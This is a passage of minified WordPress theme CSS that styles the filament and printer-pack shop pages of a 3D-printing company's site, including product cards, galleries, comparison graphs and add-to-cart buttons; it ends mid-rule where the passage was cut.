.module-logos-content .module-logo-item .module-logo-item-dark{display:none}.logos-white-background .module-logos-content .module-logo-item .module-logo-item-white{display:none}.logos-white-background .module-logos-content .module-logo-item .module-logo-item-dark{display:block}
/*!/wp-content/themes/new-bcn3dtech/dist/assets/css/shop.min.css*/
.page-template-page-filaments-php #filaments-header,.page-template-page-material-selector-php #filaments-header,.page-template-page-material-selector--f-php #filaments-header,*[class*="material-selector"] #filaments-header{height:60vh}@media(max-width:767px){.page-template-page-filaments-php #filaments-header,.page-template-page-material-selector-php #filaments-header,.page-template-page-material-selector--f-php #filaments-header,*[class*="material-selector"] #filaments-header{height:100vh}.page-template-page-filaments-php #filaments-header .page-title,.page-template-page-material-selector-php #filaments-header .page-title,.page-template-page-material-selector--f-php #filaments-header .page-title,*[class*="material-selector"] #filaments-header .page-title{margin-top:25px}}.page-template-page-filaments-php #filaments-header .page-content,.page-template-page-material-selector-php #filaments-header .page-content,.page-template-page-material-selector--f-php #filaments-header .page-content,*[class*="material-selector"] #filaments-header .page-content{margin:0 auto}@media(min-width:768px){.page-template-page-filaments-php #filaments-header .page-content,.page-template-page-material-selector-php #filaments-header .page-content,.page-template-page-material-selector--f-php #filaments-header .page-content,*[class*="material-selector"] #filaments-header .page-content{max-width:70%}}.page-template-page-filaments-php .filaments-icons,.page-template-page-material-selector-php .filaments-icons,.page-template-page-material-selector--f-php .filaments-icons,*[class*="material-selector"] .filaments-icons{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around}.page-template-page-filaments-php .filaments-icons .filament-icon,.page-template-page-material-selector-php .filaments-icons .filament-icon,.page-template-page-material-selector--f-php .filaments-icons .filament-icon,*[class*="material-selector"] .filaments-icons .filament-icon{width:30%}.page-template-page-filaments-php .filaments-icons .filament-icon-text,.page-template-page-material-selector-php .filaments-icons .filament-icon-text,.page-template-page-material-selector--f-php .filaments-icons .filament-icon-text,*[class*="material-selector"] .filaments-icons .filament-icon-text{width:50%;text-align:left}@media(min-width:768px){.page-template-page-filaments-php .filaments-icons,.page-template-page-material-selector-php .filaments-icons,.page-template-page-material-selector--f-php .filaments-icons,*[class*="material-selector"] .filaments-icons{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.page-template-page-filaments-php .filaments-icons .filament-icon,.page-template-page-material-selector-php .filaments-icons .filament-icon,.page-template-page-material-selector--f-php .filaments-icons .filament-icon,*[class*="material-selector"] .filaments-icons .filament-icon{width:100%}.page-template-page-filaments-php .filaments-icons .filament-icon-text,.page-template-page-material-selector-php .filaments-icons .filament-icon-text,.page-template-page-material-selector--f-php .filaments-icons .filament-icon-text,*[class*="material-selector"] .filaments-icons .filament-icon-text{width:100%;text-align:center}}.page-template-page-filaments-php #filament-footer,.page-template-page-material-selector-php #filament-footer,.page-template-page-material-selector--f-php #filament-footer,*[class*="material-selector"] #filament-footer{background-color:#f8f8f8}.page-template-page-filaments-php .facetwp-template .card-product .uk-card,.page-template-page-material-selector-php .facetwp-template .card-product .uk-card,.page-template-page-material-selector--f-php .facetwp-template .card-product .uk-card,*[class*="material-selector"] .facetwp-template .card-product .uk-card{-webkit-box-shadow:5px 5px 4px 0 rgba(0,0,0,0.25);box-shadow:5px 5px 4px 0 rgba(0,0,0,0.25);border:1px solid #b8b4b8;background:#fff}.page-template-page-filaments-php .facetwp-template .card-product .uk-card .card-image,.page-template-page-material-selector-php .facetwp-template .card-product .uk-card .card-image,.page-template-page-material-selector--f-php .facetwp-template .card-product .uk-card .card-image,*[class*="material-selector"] .facetwp-template .card-product .uk-card .card-image{max-height:250px;overflow:hidden}.page-template-page-filaments-php .facetwp-template .card-product .uk-card .card-image .icon-plus-circle,.page-template-page-material-selector-php .facetwp-template .card-product .uk-card .card-image .icon-plus-circle,.page-template-page-material-selector--f-php .facetwp-template .card-product .uk-card .card-image .icon-plus-circle,*[class*="material-selector"] .facetwp-template .card-product .uk-card .card-image .icon-plus-circle{display:none}.page-template-page-filaments-php .facetwp-template .card-product .uk-card .card-image:hover img,.page-template-page-material-selector-php .facetwp-template .card-product .uk-card .card-image:hover img,.page-template-page-material-selector--f-php .facetwp-template .card-product .uk-card .card-image:hover img,*[class*="material-selector"] .facetwp-template .card-product .uk-card .card-image:hover img{opacity:.2}.page-template-page-filaments-php .facetwp-template .card-product .uk-card .card-image:hover .icon-plus-circle,.page-template-page-material-selector-php .facetwp-template .card-product .uk-card .card-image:hover .icon-plus-circle,.page-template-page-material-selector--f-php .facetwp-template .card-product .uk-card .card-image:hover .icon-plus-circle,*[class*="material-selector"] .facetwp-template .card-product .uk-card .card-image:hover .icon-plus-circle{display:block;color:#1d8cc6}.page-template-page-filaments-php .facetwp-template .card-product .uk-card .card-image:hover .icon-plus-circle svg,.page-template-page-material-selector-php .facetwp-template .card-product .uk-card .card-image:hover .icon-plus-circle svg,.page-template-page-material-selector--f-php .facetwp-template .card-product .uk-card .card-image:hover .icon-plus-circle svg,*[class*="material-selector"] .facetwp-template .card-product .uk-card .card-image:hover .icon-plus-circle svg{width:50px;height:50px}.page-template-page-filaments-php .facetwp-template .card-product .uk-card .card-image::before,.page-template-page-material-selector-php .facetwp-template .card-product .uk-card .card-image::before,.page-template-page-material-selector--f-php .facetwp-template .card-product .uk-card .card-image::before,*[class*="material-selector"] .facetwp-template .card-product .uk-card .card-image::before{content:"";position:absolute;top:0;left:0;right:0;bottom:0}.page-template-page-filaments-php .facetwp-template .card-product .uk-card .card-content .woocommerce-loop-product__title,.page-template-page-material-selector-php .facetwp-template .card-product .uk-card .card-content .woocommerce-loop-product__title,.page-template-page-material-selector--f-php .facetwp-template .card-product .uk-card .card-content .woocommerce-loop-product__title,*[class*="material-selector"] .facetwp-template .card-product .uk-card .card-content .woocommerce-loop-product__title{margin:0;border-bottom:1px solid #000}.page-template-page-filaments-php .facetwp-template .card-product .uk-card .card-content .filaments-subititle,.page-template-page-material-selector-php .facetwp-template .card-product .uk-card .card-content .filaments-subititle,.page-template-page-material-selector--f-php .facetwp-template .card-product .uk-card .card-content .filaments-subititle,*[class*="material-selector"] .facetwp-template .card-product .uk-card .card-content .filaments-subititle{margin:0;font-size:12px;color:#1d8cc6;margin-top:10px}.single-product #filament-prod .product .product_title{margin-bottom:-20px}.single-product #filament-prod .product .product_title .text-filaments-3d{color:#bcbcbc}.single-product #filament-prod .product .product_subtitle{font-size:20px;color:#1d8cc6}.single-product #filament-prod .product .product_stock{border-bottom:2px solid #ddd;color:#ddd}.single-product #filament-prod .product .product_stock .product_stock_state{color:#000;font-weight:bold}.single-product #filament-prod .product .price{color:#000;font-weight:bold}.single-product #filament-prod .product .images{width:100%;float:none}.single-product #filament-prod .product .quantity{float:inherit;margin-top:10px}.single-product #filament-prod .product .quantity input{line-height:1rem}.single-product #filament-prod .product .single_add_to_cart_button{border:2px solid #1d8cc6;background-color:#1d8cc6;border-radius:0;height:40px}.single-product #filament-prod .product .single_add_to_cart_button:hover{background-color:#fff;color:#1d8cc6}.single-product #filament-overview .uk-container{padding-bottom:40px;border-bottom:1px solid #acacac;border-top:1px solid #acacac}@media(min-width:768px){.single-product #filament-overview .uk-container{padding-bottom:70px;padding-top:70px}}@media(max-width:960px){.single-product #filament-properties .uk-card .uk-button{font-size:14px;margin-bottom:20px}}@media(max-width:767px){.single-product #filament-properties{padding:0}.single-product #filament-properties .uk-card{padding:0}.single-product #filament-properties .uk-card img{padding:0}}.single-product .filament-how-to-print-bg{background:#f8f8f8}.single-product .filament-how-to-print-bg .filament-how-to-print-card{min-width:50%}.single-product .filament-how-to-print-bg .filament-how-to-print-card .filament-how-to-print-card-icon{max-width:50px}.single-product .filament-how-to-print-bg .filament-how-to-print-card .filament-how-to-print-card-icon svg *{stroke:#1d8cc6}.single-product .filament-how-to-print-bg .filament-how-to-print-card .filament-how-to-print-card-content{padding-left:10px}.single-product #filaments-success-stories{padding-top:0;padding-bottom:0}.single-product #filaments-success-stories .filament-success-story-background{background:#000;height:auto}@media(min-width:639px){.single-product #filaments-success-stories .filament-success-story-background{height:700px}}.single-product #filaments-success-stories .filament-success-story-background .filament-success-story-nothing{height:0}@media(min-width:639px){.single-product #filaments-success-stories .filament-success-story-background .filament-success-story-nothing{height:700px}}.single-product #filaments-success-stories .filament-success-story-background .filament-success-story-pre-image{z-index:1;height:35vh}@media(min-width:639px){.single-product #filaments-success-stories .filament-success-story-background .filament-success-story-pre-image{height:auto}}.single-product #filaments-success-stories .filament-success-story{top:0;height:auto;position:relative;width:100%}@media(min-width:639px){.single-product #filaments-success-stories .filament-success-story{height:700px;position:absolute}}.single-product #filaments-success-stories .filament-success-story .uk-container{background:#000}@media(min-width:639px){.single-product #filaments-success-stories .filament-success-story .uk-container{background:transparent}}.single-product #filaments-success-stories .filament-success-story .filament-success-story-text{background:#000;overflow:hidden;height:auto;z-index:2}@media(min-width:639px){.single-product #filaments-success-stories .filament-success-story .filament-success-story-text{height:700px}}.single-product #filaments-success-stories .filament-success-story .filament-success-story-text .filament-success-story-header{color:#fff;font-size:28px;border-bottom:2px solid #fff;width:100%;padding:30px 10px 0 10px}.single-product #filaments-success-stories .filament-success-story .filament-success-story-text .filament-success-story-content{color:#fff;padding-left:10px}.single-product #filaments-success-stories .filament-success-story .filament-success-story-text .filament-success-story-content h3{color:#fff;line-height:1.4rem;font-size:1.2rem;margin-top:30px}.single-product #filaments-success-stories .filament-success-story .filament-success-story-text .filament-success-story-content P{font-size:1rem}.single-product #filaments-success-stories .filament-success-story .filament-success-story-text .filament-success-story-content P a:hover{color:#1d8cc6}.single-product #filaments-success-stories .filament-success-story .filament-success-story-text .filaments-succes-story-logo img{height:auto;max-height:100%;width:200px;max-width:200px;padding-left:10px;margin-bottom:30px}@media(min-width:639px){.single-product #filaments-success-stories .filament-success-story .filament-padding-left{padding-left:30px}}@media(min-width:1200px){.single-product #filaments-success-stories .filament-success-story .filament-padding-left{padding-left:60px}}@media(min-width:639px){.single-product #filaments-success-stories .filament-success-story .filament-padding-right{padding-right:30px}}@media(min-width:1200px){.single-product #filaments-success-stories .filament-success-story .filament-padding-right{padding-right:60px}}@media(min-width:768px){.single-product #filament-gallery h2,.single-product #filament-tech-gallery h2{margin-top:40px}}.single-product #filament-gallery .filaments-gallery-text,.single-product #filament-tech-gallery .filaments-gallery-text{padding-right:50px}@media(max-width:960px){.single-product #filament-gallery .uk-slider-items,.single-product #filament-tech-gallery .uk-slider-items{padding:0}.single-product #filament-gallery .filaments-gallery-text,.single-product #filament-tech-gallery .filaments-gallery-text{-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2;padding:0}}.single-product #filament-gallery .uk-dotnav,.single-product #filament-tech-gallery .uk-dotnav{margin-top:40px !important}@media(max-width:959px){#filaments-header.uk-padding,#filaments-header.uk-padding>.uk-padding{padding-top:0 !important}}#filament-gallery .uk-slider-items li,#filament-gallery .uk-slider-items li img{max-height:650px}#filament-gallery .uk-slider-items li img{width:auto}#filament-gallery .uk-slider-items .filaments-gallery-image{-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.postid-596364 #filament-gallery .uk-slider-items li,.postid-596364 #filament-gallery .uk-slider-items li img{max-height:550px}.filaments-graph{background:#f6f8f7}.filaments-graph .filaments-graph-contain{padding-left:60px;padding-right:60px}@media(max-width:1024px){.filaments-graph .filaments-graph-contain{padding-left:0;padding-right:0}}.filaments-graph .filaments-key-all{padding-left:60px;padding-right:60px}@media(max-width:1024px){.filaments-graph .filaments-key-all{padding-left:0;padding-right:0}}.filaments-graph .standard{position:relative}.filaments-graph .market-vertical{position:absolute;top:0;-webkit-writing-mode:vertical-lr;-ms-writing-mode:tb-lr;writing-mode:vertical-lr;-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);left:-50px;font-weight:600;font-size:14px;height:175px}@media(max-width:450px){.filaments-graph .market-vertical{font-size:12px;height:165px}}.filaments-graph .develop-vertical{position:absolute;top:10px;-webkit-writing-mode:vertical-lr;-ms-writing-mode:tb-lr;writing-mode:vertical-lr;-webkit-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);left:-50px;font-weight:600;font-size:14px;height:200px}@media(max-width:450px){.filaments-graph .develop-vertical{font-size:12px;height:175px}}.filaments-graph .filaments-graph-type{font-family:Montserrat,sans-serif;font-size:16px;font-weight:600}.filaments-graph .hr-filaments-graph{color:#e2e4e3;border:1px solid #e2e4e3;margin-top:30px;margin-bottom:30px}@media(max-width:450px){.filaments-graph .hr-filaments-graph{margin-left:-20%;margin-right:-20%}.filaments-graph .hr-filaments-graph-black{border:1px solid #000}}.filaments-graph .filaments-compatible-mobile{margin-top:20px;margin-left:-20%;margin-right:-20%}.filaments-graph .hr-filaments-graph-black-last{padding-top:30px;border:0;border-bottom:2px solid #000}.filaments-graph .filaments-graph-pills .filaments-graph-pill{padding:0}.filaments-graph .filaments-graph-pills .filaments-graph-pill a{color:#000;font-size:14px}@media(max-width:1024px){.filaments-graph .filaments-graph-pills .filaments-graph-pill a{font-size:11px}}.filaments-graph .filaments-graph-pills .filaments-graph-pill a:hover{color:#fff}.filaments-graph .filaments-graph-pills .filaments-graph-pill:hover a{color:#fff;text-decoration:none}.filaments-graph .filaments-graph-pills-development .filaments-graph-pill{font-size:16px;background:#c9c9c9;color:#fff;min-height:40px;line-height:40px}.filaments-graph .filaments-key{position:relative;height:10px;margin-top:30px;margin-bottom:10px;margin-left:-20px;margin-right:-20px}@media(max-width:1024px){.filaments-graph .filaments-key{margin-left:0;margin-right:0}}.filaments-graph .filaments-key .filaments-key-vertical-izq{position:absolute;border:0;border-left:2px solid #000;height:10px;width:1px;left:0;margin:0}.filaments-graph .filaments-key .filaments-key-vertical-der{position:absolute;border:0;border-right:2px solid #000;height:10px;width:1px;right:0;margin:0}.filaments-graph .filaments-key .filaments-key-horizontal{position:absolute;width:100%;border:0;border-bottom:1px solid #000;top:5px;margin:0;color:red}@media(max-width:450px){.filaments-graph{padding-bottom:20px}}.page-template-page-material-selector-php .site-main,.page-template-page-material-selector--f-php .site-main,*[class*="material-selector"] .site-main{padding-top:0}@media(max-width:767px){#filament-tech-gallery .uk-padding-remove-left{padding-left:30px !important}}.woocommerce-product-gallery__wrapper--filament{width:350px;min-height:350px}@media(min-width:960px){.woocommerce-product-gallery__wrapper--filament{width:500px;height:500px}}.woocommerce-page-packs{background-color:#f9fbfb}.packs-reseller-btn-wrapper{text-align:center}@media(min-width:768px){.packs-reseller-btn-wrapper{text-align:right}}@media(min-width:1025px){.packs-reseller-btn-wrapper{margin-top:-60px}}.page-template-page-packs-php #packs-header .page-title,.page-template-page-packs-sigma-d25-php #packs-header .page-title,.page-template-page-packsx-php #packs-header .page-title,.page-template-page-packs-epsilon-php #packs-header .page-title,.page-template-page-packs-epsilon-w50-php #packs-header .page-title,.page-template-page-packs-epsilon-w27-php #packs-header .page-title{font-size:35px}.page-template-page-packs-php #packs-header .page-content,.page-template-page-packs-sigma-d25-php #packs-header .page-content,.page-template-page-packsx-php #packs-header .page-content,.page-template-page-packs-epsilon-php #packs-header .page-content,.page-template-page-packs-epsilon-w50-php #packs-header .page-content,.page-template-page-packs-epsilon-w27-php #packs-header .page-content{max-width:70%;margin:0 auto}.page-template-page-packs-php #packs-header .reseller-link,.page-template-page-packs-sigma-d25-php #packs-header .reseller-link,.page-template-page-packsx-php #packs-header .reseller-link,.page-template-page-packs-epsilon-php #packs-header .reseller-link,.page-template-page-packs-epsilon-w50-php #packs-header .reseller-link,.page-template-page-packs-epsilon-w27-php #packs-header .reseller-link{background-color:transparent;color:#1d8cc6}.page-template-page-packs-php #filament-footer,.page-template-page-packs-sigma-d25-php #filament-footer,.page-template-page-packsx-php #filament-footer,.page-template-page-packs-epsilon-php #filament-footer,.page-template-page-packs-epsilon-w50-php #filament-footer,.page-template-page-packs-epsilon-w27-php #filament-footer{background-color:#f8f8f8}.page-template-page-packs-php .list-packs .card-product .uk-card,.page-template-page-packs-sigma-d25-php .list-packs .card-product .uk-card,.page-template-page-packsx-php .list-packs .card-product .uk-card,.page-template-page-packs-epsilon-php .list-packs .card-product .uk-card,.page-template-page-packs-epsilon-w50-php .list-packs .card-product .uk-card,.page-template-page-packs-epsilon-w27-php .list-packs .card-product .uk-card{-webkit-box-shadow:5px 5px 4px 0 rgba(0,0,0,0.25);box-shadow:5px 5px 4px 0 rgba(0,0,0,0.25);border:1px solid #b8b4b8;background:#fff}.page-template-page-packs-php .list-packs .card-product .uk-card .card-image,.page-template-page-packs-sigma-d25-php .list-packs .card-product .uk-card .card-image,.page-template-page-packsx-php .list-packs .card-product .uk-card .card-image,.page-template-page-packs-epsilon-php .list-packs .card-product .uk-card .card-image,.page-template-page-packs-epsilon-w50-php .list-packs .card-product .uk-card .card-image,.page-template-page-packs-epsilon-w27-php .list-packs .card-product .uk-card .card-image{max-height:250px;overflow:hidden}.page-template-page-packs-php .list-packs .card-product .uk-card .card-image .icon-plus-circle,.page-template-page-packs-sigma-d25-php .list-packs .card-product .uk-card .card-image .icon-plus-circle,.page-template-page-packsx-php .list-packs .card-product .uk-card .card-image .icon-plus-circle,.page-template-page-packs-epsilon-php .list-packs .card-product .uk-card .card-image .icon-plus-circle,.page-template-page-packs-epsilon-w50-php .list-packs .card-product .uk-card .card-image .icon-plus-circle,.page-template-page-packs-epsilon-w27-php .list-packs .card-product .uk-card .card-image .icon-plus-circle{display:none}.page-template-page-packs-php .list-packs .card-product .uk-card .card-image:hover img,.page-template-page-packs-sigma-d25-php .list-packs .card-product .uk-card .card-image:hover img,.page-template-page-packsx-php .list-packs .card-product .uk-card .card-image:hover img,.page-template-page-packs-epsilon-php .list-packs .card-product .uk-card .card-image:hover img,.page-template-page-packs-epsilon-w50-php .list-packs .card-product .uk-card .card-image:hover img,.page-template-page-packs-epsilon-w27-php .list-packs .card-product .uk-card .card-image:hover img{opacity:.2}.page-template-page-packs-php .list-packs .card-product .uk-card .card-image:hover .icon-plus-circle,.page-template-page-packs-sigma-d25-php .list-packs .card-product .uk-card .card-image:hover .icon-plus-circle,.page-template-page-packsx-php .list-packs .card-product .uk-card .card-image:hover .icon-plus-circle,.page-template-page-packs-epsilon-php .list-packs .card-product .uk-card .card-image:hover .icon-plus-circle,.page-template-page-packs-epsilon-w50-php .list-packs .card-product .uk-card .card-image:hover .icon-plus-circle,.page-template-page-packs-epsilon-w27-php .list-packs .card-product .uk-card .card-image:hover .icon-plus-circle{display:block;color:#1d8cc6}.page-template-page-packs-php .list-packs .card-product .uk-card .card-image:hover .icon-plus-circle svg,.page-template-page-packs-sigma-d25-php .list-packs .card-product .uk-card .card-image:hover .icon-plus-circle svg,.page-template-page-packsx-php .list-packs .card-product .uk-card .card-image:hover .icon-plus-circle svg,.page-template-page-packs-epsilon-php .list-packs .card-product .uk-card .card-image:hover .icon-plus-circle svg,.page-template-page-packs-epsilon-w50-php .list-packs .card-product .uk-card .card-image:hover .icon-plus-circle svg,.page-template-page-packs-epsilon-w27-php .list-packs .card-product .uk-card .card-image:hover .icon-plus-circle svg{width:50px;height:50px}.page-template-page-packs-php .list-packs .card-product .uk-card .card-image::before,.page-template-page-packs-sigma-d25-php .list-packs .card-product .uk-card .card-image::before,.page-template-page-packsx-php .list-packs .card-product .uk-card .card-image::before,.page-template-page-packs-epsilon-php .list-packs .card-product .uk-card .card-image::before,.page-template-page-packs-epsilon-w50-php .list-packs .card-product .uk-card .card-image::before,.page-template-page-packs-epsilon-w27-php .list-packs .card-product .uk-card .card-image::before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,0.05),transparent,rgba(0,0,0,0.05))}.page-template-page-packs-php .list-packs .card-product .uk-card .packs-subtitle,.page-template-page-packs-sigma-d25-php .list-packs .card-product .uk-card .packs-subtitle,.page-template-page-packsx-php .list-packs .card-product .uk-card .packs-subtitle,.page-template-page-packs-epsilon-php .list-packs .card-product .uk-card .packs-subtitle,.page-template-page-packs-epsilon-w50-php .list-packs .card-product .uk-card .packs-subtitle,.page-template-page-packs-epsilon-w27-php .list-packs .card-product .uk-card .packs-subtitle{text-transform:uppercase;padding-bottom:10px}.page-template-page-packs-php .list-packs .card-product .uk-card .card-content,.page-template-page-packs-sigma-d25-php .list-packs .card-product .uk-card .card-content,.page-template-page-packsx-php .list-packs .card-product .uk-card .card-content,.page-template-page-packs-epsilon-php .list-packs .card-product .uk-card .card-content,.page-template-page-packs-epsilon-w50-php .list-packs .card-product .uk-card .card-content,.page-template-page-packs-epsilon-w27-php .list-packs .card-product .uk-card .card-content{margin-bottom:40px}.page-template-page-packs-php .list-packs .card-product .uk-card .card-content .woocommerce-loop-product__title,.page-template-page-packs-sigma-d25-php .list-packs .card-product .uk-card .card-content .woocommerce-loop-product__title,.page-template-page-packsx-php .list-packs .card-product .uk-card .card-content .woocommerce-loop-product__title,.page-template-page-packs-epsilon-php .list-packs .card-product .uk-card .card-content .woocommerce-loop-product__title,.page-template-page-packs-epsilon-w50-php .list-packs .card-product .uk-card .card-content .woocommerce-loop-product__title,.page-template-page-packs-epsilon-w27-php .list-packs .card-product .uk-card .card-content .woocommerce-loop-product__title{margin:0;border-bottom:1px solid #000;font-size:20px}.page-template-page-packs-php .list-packs .card-product .uk-card .card-content .price,.page-template-page-packs-sigma-d25-php .list-packs .card-product .uk-card .card-content .price,.page-template-page-packsx-php .list-packs .card-product .uk-card .card-content .price,.page-template-page-packs-epsilon-php .list-packs .card-product .uk-card .card-content .price,.page-template-page-packs-epsilon-w50-php .list-packs .card-product .uk-card .card-content .price,.page-template-page-packs-epsilon-w27-php .list-packs .card-product .uk-card .card-content .price{color:#1d8cc6}.page-template-page-packs-php .list-packs .card-product .uk-card .card-content .packs-subtitle,.page-template-page-packs-sigma-d25-php .list-packs .card-product .uk-card .card-content .packs-subtitle,.page-template-page-packsx-php .list-packs .card-product .uk-card .card-content .packs-subtitle,.page-template-page-packs-epsilon-php .list-packs .card-product .uk-card .card-content .packs-subtitle,.page-template-page-packs-epsilon-w50-php .list-packs .card-product .uk-card .card-content .packs-subtitle,.page-template-page-packs-epsilon-w27-php .list-packs .card-product .uk-card .card-content .packs-subtitle{margin:0;font-size:12px;color:#1d8cc6;margin-top:10px}.page-template-page-packs-php .list-packs .card-product .uk-card .card-more-cart,.page-template-page-packs-sigma-d25-php .list-packs .card-product .uk-card .card-more-cart,.page-template-page-packsx-php .list-packs .card-product .uk-card .card-more-cart,.page-template-page-packs-epsilon-php .list-packs .card-product .uk-card .card-more-cart,.page-template-page-packs-epsilon-w50-php .list-packs .card-product .uk-card .card-more-cart,.page-template-page-packs-epsilon-w27-php .list-packs .card-product .uk-card .card-more-cart{bottom:20px}.page-template-page-packs-php .list-packs .card-product .uk-card .card-more-cart .stock,.page-template-page-packs-sigma-d25-php .list-packs .card-product .uk-card .card-more-cart .stock,.page-template-page-packsx-php .list-packs .card-product .uk-card .card-more-cart .stock,.page-template-page-packs-epsilon-php .list-packs .card-product .uk-card .card-more-cart .stock,.page-template-page-packs-epsilon-w50-php .list-packs .card-product .uk-card .card-more-cart .stock,.page-template-page-packs-epsilon-w27-php .list-packs .card-product .uk-card .card-more-cart .stock{display:none}.page-template-page-packs-php .list-packs .card-product .uk-card .card-more-cart .single_add_to_cart_button,.page-template-page-packs-sigma-d25-php .list-packs .card-product .uk-card .card-more-cart .single_add_to_cart_button,.page-template-page-packsx-php .list-packs .card-product .uk-card .card-more-cart .single_add_to_cart_button,.page-template-page-packs-epsilon-php .list-packs .card-product .uk-card .card-more-cart .single_add_to_cart_button,.page-template-page-packs-epsilon-w50-php .list-packs .card-product .uk-card .card-more-cart .single_add_to_cart_button,.page-template-page-packs-epsilon-w27-php .list-packs .card-product .uk-card .card-more-cart .single_add_to_cart_button{background-color:#1d8cc6;border:2px solid #1d8cc6;color:#fff;-webkit-box-sizing:border-box;box-sizing:border-box;min-height:40px;line-height:36px;overflow:visible;text-transform:none;display:inline-block;padding:0 30px;vertical-align:middle;font-size:16px;text-align:center;text-decoration:none}.page-template-page-packs-php .list-packs .card-product .uk-card .card-more-cart .single_add_to_cart_button:hover,.page-template-page-packs-sigma-d25-php .list-packs .card-product .uk-card .card-more-cart .single_add_to_cart_button:hover,.page-template-page-packsx-php .list-packs .card-product .uk-card .card-more-cart .single_add_to_cart_button:hover,.page-template-page-packs-epsilon-php .list-packs .card-product .uk-card .card-more-cart .single_add_to_cart_button:hover,.page-template-page-packs-epsilon-w50-php .list-packs .card-product .uk-card .card-more-cart .single_add_to_cart_button:hover,.page-template-page-packs-epsilon-w27-php .list-packs .card-product .uk-card .card-more-cart .single_add_to_cart_button:hover{background-color:transparent;border:2px solid #1d8cc6;color:#1d8cc6}.page-template-page-packs-php .list-packs .card-product .uk-card .card-more-cart .quantity input,.page-template-page-packs-sigma-d25-php .list-packs .card-product .uk-card .card-more-cart .quantity input,.page-template-page-packsx-php .list-packs .card-product .uk-card .card-more-cart .quantity input,.page-template-page-packs-epsilon-php .list-packs .card-product .uk-card .card-more-cart .quantity input,.page-template-page-packs-epsilon-w50-php .list-packs .card-product .uk-card .card-more-cart .quantity input,.page-template-page-packs-epsilon-w27-php .list-packs .card-product .uk-card .card-more-cart .quantity input{line-height:34px;margin-right:10px;width:30px;text-align:center;padding-left:10px}.page-template-page-packs-php #packs-reseller,.page-template-page-packs-sigma-d25-php #packs-reseller,.page-template-page-packsx-php #packs-reseller,.page-template-page-packs-epsilon-php #packs-reseller,.page-template-page-packs-epsilon-w50-php #packs-reseller,.page-template-page-packs-epsilon-w27-php #packs-reseller{background:#eee}.page-template-page-packs-php #packs-reseller .reseller-title,.page-template-page-packs-sigma-d25-php #packs-reseller .reseller-title,.page-template-page-packsx-php #packs-reseller .reseller-title,.page-template-page-packs-epsilon-php #packs-reseller .reseller-title,.page-template-page-packs-epsilon-w50-php #packs-reseller .reseller-title,.page-template-page-packs-epsilon-w27-php #packs-reseller .reseller-title{font-size:30px}.page-template-page-packs-php #packs-reseller .facetwp-map-filtering,.page-template-page-packs-sigma-d25-php #packs-reseller .facetwp-map-filtering,.page-template-page-packsx-php #packs-reseller .facetwp-map-filtering,.page-template-page-packs-epsilon-php #packs-reseller .facetwp-map-filtering,.page-template-page-packs-epsilon-w50-php #packs-reseller .facetwp-map-filtering,.page-template-page-packs-epsilon-w27-php #packs-reseller .facetwp-map-filtering{display:none}.woocommerce-page-packs-x{background-color:#212121}.page-template-page-packsx-php .page-title,.page-template-page-packs-epsilon-php .page-title,.page-template-page-packs-epsilon-w50-php .page-title,.page-template-page-packs-epsilon-w27-php .page-title{color:#fff !important}.page-template-page-packsx-php .list-packs .card-product .uk-card,.page-template-page-packs-epsilon-php .list-packs .card-product .uk-card,.page-template-page-packs-epsilon-w50-php .list-packs .card-product .uk-card,.page-template-page-packs-epsilon-w27-php .list-packs .card-product .uk-card{-webkit-box-shadow:5px 5px 4px 0 rgba(0,0,0,0.25);box-shadow:5px 5px 4px 0 rgba(0,0,0,0.25);border:1px solid #212121;background:#232323}.page-template-page-packsx-php .list-packs .card-product .uk-card .woocommerce-loop-product__title,.page-template-page-packs-epsilon-php .list-packs .card-product .uk-card .woocommerce-loop-product__title,.page-template-page-packs-epsilon-w50-php .list-packs .card-product .uk-card .woocommerce-loop-product__title,.page-template-page-packs-epsilon-w27-php .list-packs .card-product .uk-card .woocommerce-loop-product__title{color:#f9fbfb}.page-template-page-packsx-php .list-packs .card-product .uk-card .packs-subtitle,.page-template-page-packs-epsilon-php .list-packs .card-product .uk-card .packs-subtitle,.page-template-page-packs-epsilon-w50-php .list-packs .card-product .uk-card .packs-subtitle,.page-template-page-packs-epsilon-w27-php .list-packs .card-product .uk-card .packs-subtitle{text-transform:uppercase;padding-bottom:10px}.page-template-page-packsx-php .list-packs .card-product .uk-card .packs-content,.page-template-page-packs-epsilon-php .list-packs .card-product .uk-card .packs-content,.page-template-page-packs-epsilon-w50-php .list-packs .card-product .uk-card .packs-content,.page-template-page-packs-epsilon-w27-php .list-packs .card-product .uk-card .packs-content{color:#f9fbfb}.page-template-page-packsx-php .list-packs .card-product .uk-card .card-image:hover img,.page-template-page-packs-epsilon-php .list-packs .card-product .uk-card .card-image:hover img,.page-template-page-packs-epsilon-w50-php .list-packs .card-product .uk-card .card-image:hover img,.page-template-page-packs-epsilon-w27-php .list-packs .card-product .uk-card .card-image:hover img{opacity:.2}.page-template-page-packsx-php .list-packs .card-product .uk-card .card-image:hover .icon-plus-circle,.page-template-page-packs-epsilon-php .list-packs .card-product .uk-card .card-image:hover .icon-plus-circle,.page-template-page-packs-epsilon-w50-php .list-packs .card-product .uk-card .card-image:hover .icon-plus-circle,.page-template-page-packs-epsilon-w27-php .list-packs .card-product .uk-card .card-image:hover .icon-plus-circle{display:block;color:#fff}.page-template-page-packsx-php .list-packs .card-product .uk-card .card-content .woocommerce-loop-product__title,.page-template-page-packs-epsilon-php .list-packs .card-product .uk-card .card-content .woocommerce-loop-product__title,.page-template-page-packs-epsilon-w50-php .list-packs .card-product .uk-card .card-content .woocommerce-loop-product__title,.page-template-page-packs-epsilon-w27-php .list-packs .card-product .uk-card .card-content .woocommerce-loop-product__title{border-bottom:1px solid #f9fbfb}.page-template-page-packsx-php .list-packs .card-product .uk-card .card-content .price,.page-template-page-packs-epsilon-php .list-packs .card-product .uk-card .card-content .price,.page-template-page-packs-epsilon-w50-php .list-packs .card-product .uk-card .card-content .price,.page-template-page-packs-epsilon-w27-php .list-packs .card-product .uk-card .card-content 